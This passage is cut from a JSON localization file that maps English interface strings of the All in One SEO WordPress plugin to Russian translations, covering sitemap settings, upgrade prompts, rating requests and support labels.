\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 